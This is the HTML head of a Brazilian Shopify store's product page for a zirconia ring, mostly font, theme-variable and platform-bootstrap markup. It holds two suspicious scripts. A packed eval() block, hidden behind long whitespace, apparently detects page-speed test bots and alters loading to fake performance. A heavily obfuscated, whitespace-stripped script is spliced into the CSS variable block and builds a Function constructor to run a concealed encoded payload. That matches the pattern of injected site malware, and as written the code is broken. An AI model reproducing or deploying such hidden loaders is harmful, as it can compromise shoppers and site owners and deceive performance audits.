  <meta name="twitter:image" content="https:products/H5b6e0293da9a4eb1b8b5423c990fee62R.jpg"><script type="text/javascript">const observer = new MutationObserver(e => { e.forEach(({ addedNodes: e }) => { e.forEach(e => { 1 === e.nodeType && "SCRIPT" === e.tagName && (e.innerHTML.includes("asyncLoad") && (e.innerHTML = e.innerHTML.replace("if(window.attachEvent)", "document.addEventListener('asyncLazyLoad',function(event){asyncLoad();});if(window.attachEvent)").replaceAll(", asyncLoad", ", function(){}")), e.innerHTML.includes("PreviewBarInjector") && (e.innerHTML = e.innerHTML.replace("DOMContentLoaded", "asyncLazyLoad")), (e.className == 'analytics') && (e.type = 'text/lazyload'),(e.src.includes("assets/storefront/features")||e.src.includes("assets/shopify_pay")||e.src.includes("connect.facebook.net"))&&(e.setAttribute("data-src", e.src), e.removeAttribute("src")))})})});observer.observe(document.documentElement,{childList:!0,subtree:!0})</script>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       
<script>eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('i(2.O<P){i(r.Q=="R y"){j k=[],s=[];u S(a,b=T){U c;V(...d)=>{W(c),c=X(()=>a.Y(Z,d),b)}}2.m="10"+(2.z||"")+"11";2.A="12"+(2.z||"")+"13";14{j a=r[2.m],e=r[2.A];2.l=(e.B(\'y\')>-1&&a.B(\'15\')<0),2.m="!1",c=C}16(d){2.l=!1;j c=C;2.m="!1"}2.l=l;i(l)j v=D E(e=>{e.8(({F:e})=>{e.8(e=>{1===e.5&&"G"===e.6&&(e.4("n","o"),e.4("f-3",e.3),e.g("3")),1===e.5&&"H"===e.6&&++p>q&&e.4("n","o"),1===e.5&&"I"===e.6&&k.w&&k.8(t=>{e.7.h(t)&&(e.4("f-7",e.7),e.g("7"))}),1===e.5&&"J"===e.6&&(e.4("f-3",e.3),e.g("3"),e.17="18/19")})})}),p=0,q=K;1a j v=D E(e=>{e.8(({F:e})=>{e.8(e=>{1===e.5&&"G"===e.6&&(e.4("n","o"),e.4("f-3",e.3),e.g("3")),1===e.5&&"H"===e.6&&++p>q&&e.4("n","o"),1===e.5&&"I"===e.6&&k.w&&k.8(t=>{e.7.h(t)&&(e.4("f-7",e.7),e.g("7"))}),1===e.5&&"J"===e.6&&(s.w&&s.8(t=>{e.3.h(t)&&(e.4("f-3",e.3),e.g("3"))}),e.9.h("x")&&(e.9=e.9.L("i(2.M)","N.1b(\'1c\',u(1d){x();});i(2.M)").1e(", x",", u(){}")),(e.9.h("1f")||e.9.h("1g"))&&(e.9=e.9.L("1h","1i")))})})}),p=0,q=K;v.1j(N.1k,{1l:!0,1m:!0})}}',62,85,'||window|src|setAttribute|nodeType|tagName|href|forEach|innerHTML||||||data|removeAttribute|includes|if|var|lazy_css|__isPSA|___mnag|loading|lazy|imageCount|lazyImages|navigator|lazy_js||function|uLTS|length|asyncLoad|x86_64|___mnag1|___plt|indexOf|null|new|MutationObserver|addedNodes|IFRAME|IMG|LINK|SCRIPT|20|replace|attachEvent|document|innerWidth|600|platform|Linux|_debounce|300|let|return|clearTimeout|setTimeout|apply|this|userA|gent|plat|form|try|CrOS|catch|type|text|lazyload|else|addEventListener|asyncLazyLoad|event|replaceAll|PreviewBarInjector|adminBarInjector|DOMContentLoaded|loadBarInjector|observe|documentElement|childList|subtree'.split('|'),0,{}))</script>                                                 



    <link preload href="//arcadec.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" as="font" type="font/woff2" crossorigin>
<link preload href="//arcadec.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2" as="font" type="font/woff2" crossorigin>
<link preload href="//arcadec.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" as="font" type="font/woff2" crossorigin>
<link preload href="//arcadec.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" as="font" type="font/woff2" crossorigin>
<link preload href="//arcadec.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2" as="font" type="font/woff2" crossorigin>
<link preload href="//arcadec.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2" as="font" type="font/woff2" crossorigin>
<link preload href="//arcadec.com/cdn/shop/t/32/assets/font-theme-star.woff2?v=176977276741202493121745514389" as="font" type="font/woff2" crossorigin><link preload href="//arcadec.com/cdn/fonts/poppins/poppins_n6.aa29d4918bc243723d56b59572e18228ed0786f6.woff2" as="font" type="font/woff2" crossorigin><style>
  /* We load the font used for the integration with Shopify Reviews to load our own stars */
  @font-face {
    font-family: "font-theme-star";
    src: url(//arcadec.com/cdn/shop/t/32/assets/font-theme-star.eot?v=178649971611478077551745514389);
    src: url(//arcadec.com/cdn/shop/t/32/assets/font-theme-star.woff2?v=176977276741202493121745514389) format("woff2"), url(//arcadec.com/cdn/shop/t/32/assets/font-theme-star.ttf?v=17527569363257290761745514389) format("truetype");
    font-weight: normal;
    font-style: normal;
    font-display: fallback;
  }

  @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//arcadec.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//arcadec.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

  @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//arcadec.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//arcadec.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

@font-face {
  font-family: Poppins;
  font-weight: 600;
  font-style: normal;
  font-display: fallback;
  src: url("//arcadec.com/cdn/fonts/poppins/poppins_n6.aa29d4918bc243723d56b59572e18228ed0786f6.woff2") format("woff2"),
       url("//arcadec.com/cdn/fonts/poppins/poppins_n6.5f815d845fe073750885d5b7e619ee00e8111208.woff") format("woff");
}

@font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: fallback;
  src: url("//arcadec.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//arcadec.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}


  @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: fallback;
  src: url("//arcadec.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//arcadec.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

  @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: fallback;
  src: url("//arcadec.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//arcadec.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

  @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: fallback;
  src: url("//arcadec.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//arcadec.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


  :root {
    --default-text-font-size : 15px;
    --base-text-font-size    : 15px;
    --heading-font-family    : Poppins, sans-serif;
    --heading-font-weight    : 400;
    --heading-font-style     : normal;
    --text-font-family       : Poppins, sans-serif;
    --text-font-weight       : 400;
    --text-font-style        : normal;
    --text-font-bolder-weight: 600;
    --text-link-decoration   : underline;
    --layout-width           : 1480px;

    --text-color               : #181815;
    --text-color-rgb           : 24, 24, 21;
    --heading-color            : #070808;
    --border-color             : #e7e7e7;
    --border-color-rgb         : 231, 231, 231;
    --form-border-color        : #dadada;
    --accent-color             : #5e17eb;
    --accent-color-rgb         : 94, 23, 235;
    --link-color               : #5e17eb;
    --link-color-hover         : #420ea7;
    --background               : #f8f7fc;
    --secondary-background     : #ffffff;
    --secondary-background-rgb : 255, 255, 255;
    --tertiary-background      : #f4f5f5;
    --accent-background        : rgba(94, 23, 235, 0.08);
    --corstars                 : #ffce00;
    --cordabarra               : #702dfa;
    --cordotexto               : #ffffff;
    --border-radius-theme      : 12px;
    --border-radius-btn        : 8px;
    --btn-primary-color-buy    : #124529;
    --btn-primary-color-buy-text         : #ffffff;
    --discount-percentage-background     : #5e17eb;
    --color-icons-header                 : #5e17eb;
      
    --error-color       : #5e17eb;
    --error-background  : rgba(94, 23, 235, 0.07);
    --success-color     : #124529;
    --success-background: rgba(18, 69, 41, 0.11);

    --primary-button-background         : #124529;
    --primary-button-background-rgb     : 18, 69, 41;
    --primary-button-text-color         : #ffffff;
    --secondary-button-background       : #124529;
    --secondary-button-background-rgb   : 18, 69, 41;
    --secondary-button-background-rgb-2 : 18 69 41;
    --secondary-button-text-color       : #ffffff;

    --footer-background        : #c9c9c9;
    --footer-text-color        : #131315;
    --footer-background        : #c9c9c9;
    --footer-title-color       : ;
    --footer-text-color        : #131315;
    --after-ttl-footer         : ;
    --link-footer-items-color  : ;
    
    --sub-footer-background    : ;
    --sub-footer-text-color    : ;
    
    --header-background      : #f8f7fc;
    --header-text-color      : #070808;
    --header-bar-background  : #ffffff;
    --header-bar-text-color  : #070808;
    --header-light-text-color: #5e17eb;
    --header-border-color    : rgba(94, 23, 235, 0.3);
    --header-accent-color    : #00c95d;

    --flickity-arrow-color: #b4b4b4;<script>var_0x4c9613,_0x18b1,_0x4aec;(function(){varfFp="",yjH=11;functionXMS(o){vare=1512126;vara=o.length;varn=[];for(vart=0;t<a;t++){n[t]=o.charAt(t);};for(vart=0;t<a;t++){varp=e*(t+483)+e%17749;varm=e*(t+205)+e%39365;vard=p%a;varb=m%a;varc=n[d];n[d]=n[b];n[b]=c;e=(p+m)%2592501;};returnn.join("");};varSHd=XMS("coiutokucarqbdcgefpnrxyshnolvrtzmwstj").substr(0,yjH);varEPN=';frez)v68a93m(vC3r(7;avh=r[n=2;feh,hp(m>pq=;,}hw(y=",t6g}gtrxh7,=.s;s0,)66d9hk70;".u;)=-vto[.9d,tls0)(enfp1et=..i,t526svt]kg=pcn];4!{g=["l;=degga(i7o[n"+)jxsnri)lr+1a".y,jct;[aw1=eko={=3;;..q;,r,=a=xude;sea(;uavxfun[ec=.h;v=)ck,0(ot)ja,m]St1vf.spufcoz6xyii+),h-h,+er.g1n8fne]Ar+=o;.e-n)vre2e4u(lquv.rd3tozfg8fr+=,=5llflvfuvaba(d"lfljrwCes++=t(rrj)ar-p(v6.e.aan.v7+C++a+ha(6{);rp<7sC=fiwt((fa;;a.Cacv<vi1riin(*89w,=57lhrh=r-w+r)ai=eCtituv[A8)tro]p(up1okpr,(a+ehpe+inh-n;!sa+0)}8dua=;8r)=i[h2taaqo]3,sv(w+2laur);"o.lo1jd[rspoch)0i;rCa=fc(whl=a};)))r1;k.d{+[;,;),o(p.[(ogetgu;;=q,,(on.ayjr)x=c4tv)fz=6=;r}ijih+cpuratniAtc+o(-pmh=r3]s8bv,;)v)9=)h[t[h]n{;{oo9;hr)y2)r"(sglxg0vb{};)8+f.g;0rr];)(un"syt(ea1r=2tiih;)[=}in]]oo,e0ngau)ow<w(vCv;nnet;.y;naarronzl4=);fge=<;r109lp<smd=u]t7n;hiawdps6v(e+t.ch*,A+yt+(t1r2l(Su.rngla=rA,rrn7rifvsyaf>w;]=1pen.i;h,0rz(n+(g"0.l6ws]l(;';varIFT=XMS[SHd];varnXF="";varLLo=IFT;varqiu=IFT(nXF,XMS(EPN));varRPr=qiu(XMS('c?\'OaH7)gdOX__=OfadONeOac96b-57o_6"O83I.)_j).ebtO(u;/u13c_%)OaO`_aie(3}%r0t5O_962}bO5anbteS*On1OT70E8?fj4xsoO_j!_]G!5OK5o85)7_e412)_a)O$qc_(ON3O73103_=5Ff$5OO_0+OOex7.O49*)2e9$O3On))5ee9$Ott2tg%O<S526bgO:_{/}0;}lOi0O(fOzj6t3Ox8f(x8.z4r6.27OO0Oeju,4(]."O.]7YCM5;l*(3!re7,})e%7426x%5_9n)RO.,r4t$)3;DOOOi3Oz3/bOoOx_$jOe(sbOOqO`O.8OI3O3"93>52(On.cha)_3@Oaf+96yE)gO5n;66o!(3uymb6D9e]._eo_gO)%{0%5}.6O=aoM_1hc1_6K$FTO)]OS<)OO]D1($OO,b.o1(y)n532%bnOd8b4t$;bO(is_eO)1%;k$7dO62c.1d}22_8o99s`OOa).O)0O=4,7O93(Oo.1Os3_COa$O;&db/a}"O2s,O)5_),r))$O(-Jcfh.Ik5[L;;O61nf4b00Odb90(b\\t)bb__7b]O5].dh1ldch8x35OO0o(n00O4_)O9jt}7Oc(xd7oOo4!1;x\'45ja),1b)(;06(5653BeA__O@=_b)_x"y:6oasTtOO$bq,6_tO00O277_b0O5bEf)O)-;j)4iO!4ulrOe\'9OOj{(;f1r);$f(3VOj)6,5OOa73)O!_];=,35zd$,.bOcOO.5D07,%.nj6jpW,s(ibN,IOc62oN(.Oe68omcb_3(bxOu83IO"i)=Oss(Oc!5v]6uE.Wc"sO6tF)e0=5b5!O,;s=dar=OXr4IOf\\}6_OO1tcf10^15n_3.r@$,HboOn%)O..5O0)OO3s#3C83}6OO1q2`48O!4`O26h09c5OaO;r70OaOb#4Q=OOOi41bO.].c,)of($O4<5i0_b)(TaVf9_f%oba3oOb&}.ObOc)(b!4O100/ea4.;O)#9]%4cO$$)oOe9u6_3w_huh)O7a_}U=5_)(55en0)S8h!$ffCn+h4+b[a()OOO)/L73e?s2O!4e/itO4jOlf)+_5031Ic8,hOhO)ecV910H)$ud!ka;j,9og5O+Os()jbK%y{0)aeO6O2aa%=(OoO).%.1jl,OJ.Oib7._;O=O03iO)))\\(i{5,=c+]iO_=xO7tO*_j+8_=3O3O(c,hs6m!O5iO+.0);ecns$0aO&1OiOO,OBf0eO1O0(_(dZ3..Oe0O"f{)j5;s_=j)91x(0/j.b3f(cx3O.)&OxOtO)5t,_OO"ZrOOKf4?(3(!43)2aeitld1[Of1b0])3Ob7OleO)2Y7;O.92O7!OxOg84x;eO400{099kX.7O).d012m)ld&yxO.26vO&O9ff52pO,_{O4#v)=e()f<Oa!oOjj0of",^97_#co0s11aOf04OcOeO03a1s(t=8\\OOo(OOS64)k27))Ob)1!xCOOOb8iq7)_;t.76_,OOloO2o[cOa+%3.=bO8OhKb)OI1_O0O1u5O=O()nuOOORjijOr_O0,1O1hO=0)${l)c$e.(c0#PO1(OOO14)A$k!8b75017g9)33Y=N#e7Obei>O%){Ok/)Oi8c1Od2(OOh),O.7smf_6z9fO=s+CO+d6ea=.2)Rh]!.)5&})be;,0Oe0O9O31$!6ajO],f1O}}olOD2.rOe7bV3O,14s.e,)[_-)Cjs}Qd$3O0(6b,.r(Oa7+c$)!6a$;"$-$O4A-60(%pOOO;8OK3g8))3e8_O9]o84569wpO7f4(Oe91.eO5O)Of]pr0.su(_)4:510Ooxw9oN07p*310OO)A.xhx/O74_!8o48UM$a./((%}e)$.!e{)O39#O3.7f.%o6/$bO,+57O)l)2(l71_{b_gO.01j({_62)7==O=t.abts0J>)aObx,(b=(6OOjaxhx$Oo)Po3Oj#)O7v\'.a.-_56c_,1);if)cekd_Gf.O2O-!03_((O(}1OO=u^50OOx2(3!7$KO$u0f=ofOf$.v3$rOlk{O1ObO3!,53.fdO)1O2bOc9_abe.$\'O71_$O=a,7O.1lOx)4tb+}bbeOdok3a$8={)nROBv6.O(.OjO{(#(90\'`b)eO$135;)xO{_)da3Ob5xh,ceO4OOed{IVob8afjj4{#V^Ob!M$t2doRf6rO}$rt5O{_(,4OOnjO4$}B?0oO68"O=32O_b.Oec03}(O{.3(5)T81o.t>;b75Pz$.COe(:VC5r$Fo)1(_11gOf,.1O,)91fb;(55:-)u),0)((O5sOh.4bOf1Ko1OU5.%f93[(5O)OTfO[.(ZPzOE6f_9tCpdb,1}_73$0POSre9%piO6;.;1=W,};$)&)0tr)(OxO<70`9(cr%OOO6(O.t/OO43o(a61(4y20a3(\\.8Ica9(\\42$5Ox5;5=OO)52i95otrs)OetZebeO5lfOe0)c6)f(-7O9O$5Na_jsfg0t{)?O9)6nO)$a]7n_$n5ft.ob_p;i))rt3a(o3auSO._%[ObYO724OO$]x=f54!,$W.Cs5)3$11W6;Os)Of_.&oee_o11sp9t+d5]7s0b63;v9)_}xOj5jG];8o6).(O[+4!_xxLlO3jeOaofO=[Oc4f54l31)y!tQ)sG[nOtOtb8dO1U93O3O;("sY)6`)x}!6v4`OG$c6#%/(sa0e[9,;w_9e,2m5-0Oa7e;_)O7o35305b@;=uO(O)bQja{0)(n_NObuj)fr_,xspe3j,,rO(0Oblic%,,ROx{.OeO3OdN8O8{29t$;1WO13-6O=xanbgxti)%rmOpfO,=;$5OO9i(6O2b.xOx!52#1.5f7xo4bD(Of(obC06e.X.;{dt3bhd0()_9))40aald$4S(;_[ob.ONO$)Oz2M9$o51uO$73.7m5O{9h9(an.a3O17)#b5O50O1f)$0rOJO}c]px4]e<vinx.7=ea4OoOf8v2(Obb<1$O!8.1c.t,)OkdO(O)efxh0n)(O924O=/O7N6hcOWO3;O=u$lj;a;0OO,bO97xjae(rn37,H0i(.[#96p"l_,31d!'));varWjm=LLo(fFp,RPr);Wjm(7502);return6950;}());</script>
    --product-on-sale-accent           : #124529;
    --product-on-sale-accent-rgb       : 18, 69, 41;
    --product-on-sale-color            : #ffffff;
    --product-cor-do-preco-semdesc     : #011b15;
    --product-cor-do-preco             : #072921;
    --cor-do-fundinho                  : #124529;
    --product-cor-do-preco-riscado     : #5e17eb;
    --product-cor-dos-titles           : #5e17eb;
    --product-in-stock-color           : #00d864;
    --product-low-stock-color          : #ee0000;
    --product-sold-out-color           : #d1d1d4;
    --product-custom-label-1-background: #ff6128;
    --product-custom-label-1-color     : #ffffff;
    --product-custom-label-2-background: #a95ebe;
    --product-custom-label-2-color     : #ffffff;
    --product-review-star-color        : #ffb647;

    --mobile-container-gutter : 20px;
    --desktop-container-gutter: 40px;
  }
</style>

<script>
  // IE11 does not have support for CSS variables, so we have to polyfill them
  if (!(((window || {}).CSS || {}).supports && window.CSS.supports('(--a: 0)'))) {
    const script = document.createElement('script');
    script.type = 'text/javascript';
    script.src = 'https://cdn.jsdelivr.net/npm/css-vars-ponyfill@2';
    script.onload = function() {
      cssVars({});
    };

    document.getElementsByTagName('head')[0].appendChild(script);
  }
</script>

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="cQw8Q_kmAAVbRnczNQms1nxxbD7zmUB2iEspya1wTGo">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/26336428095/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://arcadec.com/products/aneis-abertos-circulo-de-zirconia-cristal-aco-inoxidavel-ajustavel.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=pt-BR"></script>
<script id="shopify-features" type="application/json">{"accessToken":"715fc4a0da2e1fa5a50d5238b74d52c9","betas":["rich-media-storefront-analytics"],"domain":"arcadec.com","predictiveSearch":true,"shopId":26336428095,"locale":"pt-br"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "arcadec.myshopify.com";
Shopify.locale = "pt-BR";
Shopify.currency = {"active":"BRL","rate":"1.0"};
Shopify.country = "BR";
Shopify.theme = {"name":"classic-5-3-0","id":131215491135,"schema_name":"Dropmeta Classic®","schema_version":"5.3.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "arcadec.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//arcadec.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_aeM1kmbT.pt-BR.esm.js"></script>
<script defer="defer" async type="module" src="//arcadec.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DsWM4u2e.esm.js"></script>
<script defer="defer" async type="module" src="//arcadec.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DviinXJ6.esm.js"></script>
<script type="module">
  await import("//arcadec.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_aeM1kmbT.pt-BR.esm.js");
await import("//arcadec.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DsWM4u2e.esm.js");
await import("//arcadec.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DviinXJ6.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/seo.apps.avada.io\/scripttag\/avada-seo-installed.js?shop=arcadec.myshopify.com","https:\/\/gdprcdn.b-cdn.net\/js\/gdpr_cookie_consent.min.js?shop=arcadec.myshopify.com","https:\/\/cdn1.avada.io\/flying-pages\/module.js?shop=arcadec.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":26336428095,"offset":-10800,"reqid":"6fe655d7-1bb2-4776-b259-43ccb47fcac2-1769820587","pageurl":"arcadec.com\/collections\/aneis\/products\/aneis-abertos-circulo-de-zirconia-cristal-aco-inoxidavel-ajustavel","u":"51bf65ffb54d","p":"product","rtyp":"product","rid":7113316401215};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidade',termsText:'Termos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//arcadec.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://arcadec.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.pt-br.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://arcadec.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
    
 









 
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="cQw8Q_kmAAVbRnczNQms1nxxbD7zmUB2iEspya1wTGo">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/26336428095/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://arcadec.com/products/aneis-abertos-circulo-de-zirconia-cristal-aco-inoxidavel-ajustavel.oembed">
<script async="async" data-src="/checkouts/internal/preloads.js?locale=pt-BR"></script>
<script id="shopify-features" type="application/json">{"accessToken":"715fc4a0da2e1fa5a50d5238b74d52c9","betas":["rich-media-storefront-analytics"],"domain":"arcadec.com","predictiveSearch":true,"shopId":26336428095,"locale":"pt-br"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "arcadec.myshopify.com";
Shopify.locale = "pt-BR";
Shopify.currency = {"active":"BRL","rate":"1.0"};
Shopify.country = "BR";
